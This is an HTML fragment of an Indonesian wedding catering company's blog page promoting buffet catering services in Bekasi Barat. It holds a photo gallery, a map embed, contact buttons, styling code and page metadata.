<svg class="entry-thumb lazy-ify" style="background-image: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3lkCT06FpA3Pu_EyVOtIZj8F9IVokKUfEEZvT8mEtq4Y8zECZMHO7OIr1AvoTMU5aCUAMLsK8iEafZXa-g6gpOqZcndzmxbm750dVJb4AFWg04_o6H0-0wJZGIqi6613t_XcNCFQex_9b8lTzi3Gh3Duc5bO2PKvVmPLgV0WcEhupvwCozjgVtW8EpHA/s350/1%20%2845%29.JPG&quot;);" viewbox="0 0 16 10"></svg></a>
</div>
  
      <div class="col-md-6">
<a class="ads-here entry-image-wrap" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3ZFCgMjUlwI22IpwYM7O1EDqWZ0OSFm3WySgJe5YGNp6gsAoYGU8zqIZa3U5-02M7TmCxq8jDwypM2_Ta5xdzmLYWW3WZimEyJLnyGqsPzJmdUYREiXrGVseJpF8XR9jkHljmMXnrRruIKQQKa8JZNpbAZC52c7b9OGyCX0vtZNSBLEuaqm4D1TmMRs/s1600/1%20%2885%29.JPG" style="border: medium none; box-shadow: #ccc; height: 100%;" title="Catering Services di Aula Mesjid Al-Abrar Jatiwaringin">
<svg class="entry-thumb lazy-ify" style="background-image: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3ZFCgMjUlwI22IpwYM7O1EDqWZ0OSFm3WySgJe5YGNp6gsAoYGU8zqIZa3U5-02M7TmCxq8jDwypM2_Ta5xdzmLYWW3WZimEyJLnyGqsPzJmdUYREiXrGVseJpF8XR9jkHljmMXnrRruIKQQKa8JZNpbAZC52c7b9OGyCX0vtZNSBLEuaqm4D1TmMRs/s350/1%20%2885%29.JPGG&quot;);" viewbox="0 0 16 10"></svg></a>
</div>
  
      <div class="col-md-6">
<a class="ads-here entry-image-wrap" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwLbZNDBdJ3lJvPJsgKZsF6BJliQKkZynrUtYswNEoO3sTUD7yl9RbNVLr7Ttm2SyRBVqZFeRiJj7oNEnbII7_0WzyLlXQNkrQ97MmG9jb9hHPm6UXF7wYoGfApI_j8btc1ysd1OnDVJ7tTTUoi3jtfN-f61bixM1AvPihB0J_j5eBddKjAyFEEdC5qk8/s1600/1%20%2888%29.JPG" style="border: medium none; box-shadow: #ccc; height: 100%;" title="Catering Services di Aula Mesjid Al-Abrar Jatiwaringin">
<svg class="entry-thumb lazy-ify" style="background-image: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwLbZNDBdJ3lJvPJsgKZsF6BJliQKkZynrUtYswNEoO3sTUD7yl9RbNVLr7Ttm2SyRBVqZFeRiJj7oNEnbII7_0WzyLlXQNkrQ97MmG9jb9hHPm6UXF7wYoGfApI_j8btc1ysd1OnDVJ7tTTUoi3jtfN-f61bixM1AvPihB0J_j5eBddKjAyFEEdC5qk8/s350/1%20%2888%29.JPG&quot;);" viewbox="0 0 16 10"></svg></a>
</div>
  
      <div class="col-md-6">
<a class="ads-here entry-image-wrap" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggzX9t3v0WV1EjFncxDRBFbSnrf-CjUaDuD6Q963V1ySEIoUl9jiE5-dJqI9Z8HO6x1OVgr255cawX-qax5O6NAQHVuzo_9k9p3Mj5gMvmCCka2TeMnxuR0htASFB9sYiIVYNPAIe3GzRs0wks40ndzMP--fJ3uAWLAlAyrQ7tJ4cofP3GuUFQN92SrX8/s1600/1%20%2889%29.JPG" style="border: medium none; box-shadow: #ccc; height: 100%;" title="Catering Services di Aula Mesjid Al-Abrar Jatiwaringin">
<svg class="entry-thumb lazy-ify" style="background-image: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggzX9t3v0WV1EjFncxDRBFbSnrf-CjUaDuD6Q963V1ySEIoUl9jiE5-dJqI9Z8HO6x1OVgr255cawX-qax5O6NAQHVuzo_9k9p3Mj5gMvmCCka2TeMnxuR0htASFB9sYiIVYNPAIe3GzRs0wks40ndzMP--fJ3uAWLAlAyrQ7tJ4cofP3GuUFQN92SrX8/s350/1%20%2889%29.JPG&quot;);" viewbox="0 0 16 10"></svg></a>
</div>
  
      <div class="col-md-6">
<a class="ads-here entry-image-wrap" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDKSu-gTm24esCuhQtsEKGlwig6qMGzzMiofMTP7E22z0itSduGTq0DNmJ4bEexLNnyaIAPWloCbknvQLrKjLMKAGHsGY29bf_GSwNuELZpU8Zzv4-tuXy8c00tVlHkYQoxo3V_7YwH94FGpFrtUF3eVoqIpWeY-WQWCbUa4vPKpfuPCJNSugJRJ03KNc/s1600/1%20%2892%29.JPG" style="border: medium none; box-shadow: #ccc; height: 100%;" title="Catering Services di Aula Mesjid Al-Abrar Jatiwaringin">
<svg class="entry-thumb lazy-ify" style="background-image: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDKSu-gTm24esCuhQtsEKGlwig6qMGzzMiofMTP7E22z0itSduGTq0DNmJ4bEexLNnyaIAPWloCbknvQLrKjLMKAGHsGY29bf_GSwNuELZpU8Zzv4-tuXy8c00tVlHkYQoxo3V_7YwH94FGpFrtUF3eVoqIpWeY-WQWCbUa4vPKpfuPCJNSugJRJ03KNc/s350/1%20%2892%29.JPG&quot;);" viewbox="0 0 16 10"></svg></a>
</div>
  
      <div class="col-md-6">
<a class="ads-here entry-image-wrap" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqewJhPQHxyHvBWVKITrdQAJgBbqTYJCDfHB587YNjD6mQQe_2rM9nmTPog2q0yg8-Ky-iVb4ua9V10LF7wm01eActc9UBK4BwWx0X647lM77149vFIMV2AOZ5VQbLheEXld56W88rsFAjJ0pwfesZ1VTA2b2uX9wQyQ71eXND6k39ZruOzSpCKq0IZ4k/s1600/1%20%28160%29.JPG" style="border: medium none; box-shadow: #ccc; height: 100%;" title="Catering Services di Aula Mesjid Al-Abrar Jatiwaringin">
<svg class="entry-thumb lazy-ify" style="background-image: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqewJhPQHxyHvBWVKITrdQAJgBbqTYJCDfHB587YNjD6mQQe_2rM9nmTPog2q0yg8-Ky-iVb4ua9V10LF7wm01eActc9UBK4BwWx0X647lM77149vFIMV2AOZ5VQbLheEXld56W88rsFAjJ0pwfesZ1VTA2b2uX9wQyQ71eXND6k39ZruOzSpCKq0IZ4k/s350/1%20%28160%29.JPG&quot;);" viewbox="0 0 16 10"></svg></a>
</div>
  
      <div class="col-md-6">
<a class="ads-here entry-image-wrap" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTxDjQJErMR6z4s0l8ZAFNxjDzfUYBDab5hzhKIey3I_8ywKIbrY5ZcR4Bh03I_rEX_R9Sm73Rv982A2uM6qQTtFaiTw8jz9TdYcMrUFV_oKmdJAcya86MEgRYhvNexaIEYgzhHog_c9BtuWTYpD69vaQ9SmPi3CgWPLiuvUPCkSM58J2z8tUOp785T8/s1600/1%20%28198%29.JPG" style="border: medium none; box-shadow: #ccc; height: 100%;" title="Catering Services di Aula Mesjid Al-Abrar Jatiwaringin">
<svg class="entry-thumb lazy-ify" style="background-image: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTxDjQJErMR6z4s0l8ZAFNxjDzfUYBDab5hzhKIey3I_8ywKIbrY5ZcR4Bh03I_rEX_R9Sm73Rv982A2uM6qQTtFaiTw8jz9TdYcMrUFV_oKmdJAcya86MEgRYhvNexaIEYgzhHog_c9BtuWTYpD69vaQ9SmPi3CgWPLiuvUPCkSM58J2z8tUOp785T8/s350/1%20%28198%29.JPG&quot;);" viewbox="0 0 16 10"></svg></a>
</div>
  
      <div class="col-md-6">
<a class="ads-here entry-image-wrap" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicKTJrA0ZPObixIO4wHsLih8t0aO8kvwoOQmlLV_eGJvVp3jXUPowAH31NP2Dk1TssMrRgq_LIWCPl1e8PvkFFr4mIZgUtrdDVd0zs_QYQcAc8MskK5OOrMLGDjw5YqIs55pbuq9cqbCwkIDHkbNyCVIQ1ChvWKUYoE1fvv-H3lgpqdCZ-IzSmUBlOTGs/s1600/1%20%28226%29.JPG" style="border: medium none; box-shadow: #ccc; height: 100%;" title="Catering Services di Aula Mesjid Al-Abrar Jatiwaringin">
<svg class="entry-thumb lazy-ify" style="background-image: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicKTJrA0ZPObixIO4wHsLih8t0aO8kvwoOQmlLV_eGJvVp3jXUPowAH31NP2Dk1TssMrRgq_LIWCPl1e8PvkFFr4mIZgUtrdDVd0zs_QYQcAc8MskK5OOrMLGDjw5YqIs55pbuq9cqbCwkIDHkbNyCVIQ1ChvWKUYoE1fvv-H3lgpqdCZ-IzSmUBlOTGs/s350/1%20%28226%29.JPG&quot;);" viewbox="0 0 16 10"></svg></a>
</div>
  

  
      <div class="col-md-6">
<a class="ads-here entry-image-wrap" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmq4NbttOfC-zYQjR0QmLbq8Z7U0aHB-ni8UT1usg8FkHUUSmSWn3FDizfvH0ksQkevRy6PwOym5V5ANTwbJp73ZpWB4I5X6TpnJlbBz5RYmH7lZdZRQs_lvcJx7krMavYjgkciV_3onA/s320/catering-bekasi.jpg" style="border: medium none; box-shadow: #ccc; height: 100%;" title="Catering Services di Aula Mesjid Al-Abrar Jatiwaringin">
<svg class="entry-thumb lazy-ify" style="background-image: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmq4NbttOfC-zYQjR0QmLbq8Z7U0aHB-ni8UT1usg8FkHUUSmSWn3FDizfvH0ksQkevRy6PwOym5V5ANTwbJp73ZpWB4I5X6TpnJlbBz5RYmH7lZdZRQs_lvcJx7krMavYjgkciV_3onA/s350/catering-bekasi.jpg&quot;);" viewbox="0 0 16 10"></svg></a>
</div>
  
  <br /><br />
  <a aria-label="read more" class="storebutton buy-button" href="https://www.instagram.com/dewiswedding/" rel="nofollow noreferrer noopener" target="_blank"><i class="icon demo"></i> &nbsp;&nbsp;View More On Instagram</a>
<br/>
<h2>Lihat Peta Layanan Dewi's di Bekasi Barat</h2>

Untuk memberikan gambaran yang lebih jelas tentang cakupan layanan kami, kami menyediakan peta area layanan Dewi's Wedding & Catering Services di wilayah Bekasi Barat. Ini akan membantu Anda memahami wilayah-wilayah yang kami layani dan apakah kami dapat mengakomodasi kebutuhan acara Anda.

  <h3><strong>Catering Services Bekasi Barat dan Area Terdekat Bekasi Barat</strong></h3>
Bekasi Barat adalah sebuah kecamatan yang terletak di Kota Bekasi, Jawa Barat. Daerah ini dikenal sebagai salah satu kawasan yang memiliki banyak tempat pernikahan yang terkenal di sekitarnya. Terdapat berbagai pilihan tempat pernikahan yang menawarkan beberapa paket menarik, termasuk paket menu prasmanan pernikahan. Bagi pasangan yang berencana menggelar pernikahan di Bekasi Barat, Jasa catering pernikahan dapat menjadi solusi yang praktis dan efisien.

<br/><a href="https://goo.gl/maps/JcFx6zWdjFP3tFHH9" rel="nofollow">+ Google Map</a><br/>

<br/><br/>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d31729.941095450016!2d106.94232096232433!3d-6.231710938184651!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698c60f308e3d3%3A0x842d64d6fecd2688!2sKec.%20Bekasi%20Bar.%2C%20Kota%20Bks%2C%20Jawa%20Barat!5e0!3m2!1sid!2sid!4v1692572929120!5m2!1sid!2sid" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
<br/>
<h2>Hubungi Kami.</h2>

Jika Anda tertarik untuk merencanakan acara katering yang sempurna, jangan ragu untuk menghubungi tim kami. Kami siap membantu Anda menjawab pertanyaan, memberikan informasi lebih lanjut, dan merencanakan setiap aspek dari layanan katering yang Anda butuhkan.
  <br /><br />
  <a class="storebutton buy-button" href="https://wa.me/+6281299060047" rel="nofollow noreferrer noopener" target="_blank"><i class="icon demo"></i> &nbsp;&nbsp;CHAT VIA WHATSAPP</a>
  
   <br/><br/>
<h2>Penutup</h2>

Dengan Dewi's Wedding & Catering Services, Anda tidak hanya mendapatkan makanan yang lezat, tetapi juga pengalaman katering yang tak terlupakan. Dari pernikahan hingga acara lainnya, kami hadir untuk menjadikan setiap momen istimewa menjadi lebih spesial melalui hidangan berkualitas tinggi dan layanan yang profesional. Jangan ragu untuk menghubungi kami dan mempercayakan kami untuk menciptakan pengalaman katering yang tak terlupakan dalam pernikahan Anda.


<h3>Useful Resources:</h3>

<ul><li><a href="/2023/06/graha-zeni.html" title="Paket Pernikahan di Graha Zeni Matraman">Paket Pernikahan di Graha Zeni Matraman</a></li>
  <li><a href="/2023/06/puspa-pesona.html" title="Paket Pernikahan di Puspa Pesona Taman Anggrek">Paket Pernikahan di Puspa Pesona Taman Anggrek</a></li>
  <li><a href="/2023/06/mustikasari-convention-hall.html" title="Paket Pernikahan di Mustikasari Convention Hall">Paket Pernikahan di Mustikasari Convention Hall</a></li>
<li><a href="/2023/05/catering-prasmanan.html" title="Menu Lengkap - Paket Catering Prasmanan">Menu Lengkap - Paket Catering Prasmanan</a></li>
</ul>

<style>

.col-md-6 {
  width: 100%;
  padding: 5px;
  box-sizing: border-box;
}

@media (min-width: 768px) {
  .col-md-6 {
    width: 50%; /* 2 kolom di desktop */
  }
}

.ads-here.entry-image-wrap {
  display: block;
  position: relative;
  width: 100%;
  overflow: hidden;
  border-radius: 5px;
  box-shadow: 0 2px 5px rgba(0,0,0,0.1);
  transition: transform 0.3s ease;
  aspect-ratio: 4/3; /* Rasio aspek 4:3 */
}

.ads-here.entry-image-wrap:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 15px rgba(0,0,0,0.2);
}

.entry-thumb.lazy-ify {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  transition: transform 0.5s ease;
}

.ads-here.entry-image-wrap:hover .entry-thumb.lazy-ify {
  transform: scale(1.05);
}
  .tradis{
padding: 20px 25px;
border-radius: 5px;
text-align: right;
overflow: hidden;
z-index: 1;
position: relative;
}
.tradis:before{
content: "";
width: 100%;
height: 100%;
border-radius: 5px;
background: #87ba45;
position: absolute;
top: 0;
left: -100%;
z-index: -1;
transition: all 0.5s ease 0s;
}
.tradis:hover:before{ left: 0; }
.tradis:after{
content: "";
width: 7px;
height: 0;
border-radius: 5px;
background: #ff005a;
position: absolute;
top: 0;
left: 0;
transition: all 0.5s ease 0s;
}
.tradis:hover:after{ height: 100%; }
.tradis .tradis-icon{
color: #87ba45;
margin-bottom: 10px;
transition: all 0.5s ease 0s;
}
.tradis .tradis-icon i{ font-size: 30px; }
.tradis .title{
display: inline-block;
font-size: 22px;
font-weight: 700;
text-transform: capitalize;
margin-right: 10px;
}
.tradis .description{
font-size: 15px;
color: #777;
line-height: 25px;
transition: all 0.5s ease 0s;
}
.tradis:hover .tradis-icon,
.tradis:hover .description{ color: #fff; }
@media only screen and (max-width:990px){
.tradis{ margin-bottom: 30px; }
}
.package {
box-shadow: 0 0 25px -8px rgba(0,0,0,0.4);
text-align: center;
transition: all 0.5s;
}
.package .icon {
width: 100px;
margin: auto;
padding: 15px;
text-align: center;
border-radius: 50%;
background-color: #87ba45;
position: relative;
top: 30px;
z-index: 3;
}
.package .icon:before {
transition: all 0.5s;
content: " ";
width: 120px;
height: 120px;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
border-radius: 50%;
background-color: #87ba45;
opacity: .6;
z-index: -1;
}
.package:hover .icon:before {
width: 140px;
height: 140px;
}
.package .img-in {
position: relative;
margin-top: -20px;
border-radius: 10px;
}
.package .img-in img {
width: 60%;
height: auto;
transition: all 0.5s;
border-radius: 10px;
-webkit-filter: grayscale(0%);
filter: grayscale(0%);
}
.package:hover .img-in img {
-webkit-filter: grayscale(70%);
filter: grayscale(70%);
}
.icon-box {
padding: 0px;
}
.package a.title {
font-size: 14px;
font-weight: 700;
margin: 20px auto 30px auto;
display: block;
position: relative;
color: #393939;
}
.package a.title:before {
transition: all 0.5s;
content: " ";
display: block;
position: absolute;
bottom: -15px;
z-index: -1;
height: 10px;
border-radius: 15px;
width: 0px;
margin: auto;
background-color: #87ba45;
opacity: .7;
left: 0;
right: 0;
}
.package:hover a.title:before {
width: 100px;
}
.package .wasf{
font-size: 16px;
font-weight: 500;
color: #666363;
padding:14px;
}
.paket{
padding: 25px 30px;
text-align: center;
background: #ffffff;
border: 1px solid #87ba45;
border-radius: 10px;
position: relative;
}
.paket:before{
content: "";
border-top: 0 solid #87ba45;
border-right: 0 solid transparent;
position: absolute;
left: 0;
top: 0;
z-index: 1;
transition: all 0.3s ease 0s;
}
.paket:hover:before{
border-top-width: 78px;
border-right-width: 78px;
}
.paket:after{
content: "";
border-bottom: 0 solid #87ba45;
border-left: 0 solid transparent;
position: absolute;
bottom: 0;
right: 0;
z-index: 1;
transition: all 0.3s ease 0s;
}
.paket:hover:after{
border-bottom-width: 78px;
border-left-width: 78px;
}
.paket .paket-icon{
display: inline-block;
width: 100px;
height: 100px;
line-height: 100px;
border-radius: 20px;
border: 2px solid #87ba45;
background: #ffffff;
font-size: 40px;
color: #87ba45;
margin-bottom: 20px;
position: relative;
}
.paket .title{
font-size: 20px;
font-weight: 700;
color: #87ba45;
letter-spacing: 1px;
margin: 0 0 12px 0;
text-transform: uppercase;
position: relative;
transition: all 0.3s ease 0s;
}
.paket:hover .title{ letter-spacing: 3px; }
.paket .description{
font-size: 15px;
color: #222222;
margin: 0;
}
</style></div>
</div>
<script type='application/ld+json'>
                          {
                            "@context": "http://schema.org",
                            "@type": "BlogPosting",
                            "mainEntityOfPage": {
                              "@type": "WebPage",
                              "@id": "https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html"
                            },
                            "headline": "Catering Prasmanan Pernikahan di Bekasi Barat",
                            "description": "Terima pesanan Catering Pernikahan dan melayani catering di bekasi barat tentu murah, halal, hiegenis dan styllish cara pernikahan di rumah dan gedung",
                            "articleBody": "Profesionalisme dan Pengalaman \n\nPernikahan adalah momen bersejarah yang membutuhkan perencanaan yang cermat, termasuk dalam hal layanan katering. Apakah Anda sedang mencari jasa Catering Prasmanan untuk pernikahan di Bekasi Barat yang memberikan profesionalisme dan pengalaman yang tak terlupakan? Dewi\u0026#39;s Wedding \u0026amp; Catering Services adalah solusi terbaik untuk Anda. Dengan komitmen kami terhadap pelayanan berkualitas tinggi, kami hadir untuk menjadikan pernikahan Anda sebagai momen tak terlupakan melalui pengalaman kuliner yang istimewa.\n\nDewi\u0026#39;s Wedding: Jasa Catering Terdekat di Bekasi Barat \n\nDewi\u0026#39;s Wedding telah lama menjadi mitra terpercaya dalam hal katering di Bekasi Barat. Sejak awal berdiri, kami telah berdedikasi untuk memberikan layanan katering yang tak hanya lezat tetapi juga profesional. Dengan dapur utama kami yang berada di Bekasi Barat, kami memiliki kemampuan untuk melayani acara-acara di seluruh wilayah tersebut dengan efisiensi dan kemudahan.\n\nCatering &#8230;",
                            "datePublished": "2018-03-14T15:29:00+07:00",
                            "dateModified": "2025-06-13T04:07:09+07:00",
                            
                            "image": {
                              "@type": "ImageObject",
                              "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/w1200-h630-p-k-no-nu/dadarra.jpg",
                              "height": 630,
                              "width": 1200
                            },
                      
                            "publisher": {
                              "@type": "Organization",
                              "name": "Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;",
                              "logo": {
                                "@type": "ImageObject",
                                "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png",
                                "width": 297,
                                "height": 45
                              }
                            },
                      
                            "author": {
                              "@type": "Person",
                              "name": "Angelique S",
                              "url": "https://www.blogger.com/profile/13243204297358355324",
                              "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY/s220/san.jpg"
                            }
                          }
                        </script>
<div class='admPs'>
<div class='admIm'>
<div class='im lazy lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY/w40-h40-p-k-no-nu/san.jpg)'>
</div>
<noscript><div class='im' style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY/w40-h40-p-k-no-nu/san.jpg)'></div></noscript>
</div>
<div class='admI'>
<bdi class='admN' data-text='Angelique S' data-write='Diposting oleh'></bdi>
<div class='admA'>
I am a Web Publisher @dewiswedding. <a href="https://www.dewiweddings.com" title="paket pernikahan">Dewis Wedding</a> specialise in wedding services and wedding equipment hire within Jakarta, Indonesia. We offer a variety of wedding packages in Jakarta, <a href="https://www.dewiscatering.com">catering services</a>  for weddings of all kinds, sizes and budgets. Whatever your dream wedding, our experienced and friendly wedding planners will help turn your dream into reality.. 
</div>
</div>
</div>
</div>
</article>
<div class='pFoot'>
<div class='penulis'><br/>
Tags: 
<div class='admN' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/search/label/Events' itemprop='item'><span itemprop='name'># Events</span></a></div>
<br/>
<svg class='line' viewBox='0 0 24 24'><path d='M12 13.4299C13.7231 13.4299 15.12 12.0331 15.12 10.3099C15.12 8.58681 13.7231 7.18994 12 7.18994C10.2769 7.18994 8.88 8.58681 8.88 10.3099C8.88 12.0331 10.2769 13.4299 12 13.4299Z'></path><path d='M3.62001 8.49C5.59001 -0.169998 18.42 -0.159997 20.38 8.5C21.53 13.58 18.37 17.88 15.6 20.54C13.59 22.48 10.41 22.48 8.39001 20.54C5.63001 17.88 2.47001 13.57 3.62001 8.49Z'></path></svg>
<span class='byline post-location'>
<!--Can't find substitution for tag [byline.label]-->
<a href='https://maps.google.com/maps?q=Kec.+Bekasi+Bar.,+Kota+Bks,+Jawa+Barat,+Indonesia@-6.231262399999999,106.9598493&z=10' target='_blank'>Kec. Bekasi Bar., Kota Bks, Jawa Barat, Indonesia</a>
</span>
</div>
<input class='shIn fixi hidden' id='forShare' type='checkbox'/>
<div class='shBr fixL'>
<div class='shBri fixLi'>
<div class='shBrs fixLs'>
<div class='shH fixH fixT' data-text='Bagikan ke aplikasi lainnya'>
<label aria-label='Close' class='c cl' for='forShare'></label>
</div>
<div class='shC'>
<div class='shL'>
<div data-text='Facebook'>
<a aria-label='Facebook' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
</a>
</div>
<div data-text='WhatsApp'>
<a aria-label='Whatsapp' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
</div>
<div data-text='Twitter'>
<a aria-label='Twitter' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
</a>
</div>
<div data-text='Telegram'>
<a aria-label='Telegram' href='https://t.me/share/url?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M56.4,8.2l-51.2,20c-1.7,0.6-1.6,3,0.1,3.5l9.7,2.9c2.1,0.6,3.8,2.2,4.4,4.3l3.8,12.1c0.5,1.6,2.5,2.1,3.7,0.9 l5.2-5.3c0.9-0.9,2.2-1,3.2-0.3l11.5,8.4c1.6,1.2,3.9,0.3,4.3-1.7l8.7-41.8C60.4,9.1,58.4,7.4,56.4,8.2z M50,17.4L29.4,35.6 c-1.1,1-1.9,2.4-2,3.9c-0.2,1.5-2.3,1.7-2.8,0.3l-0.9-3c-0.7-2.2,0.2-4.5,2.1-5.7l23.5-14.6C49.9,16.1,50.5,16.9,50,17.4z'></path></svg>
</a>
</div>
<div data-text='Pinterest'>
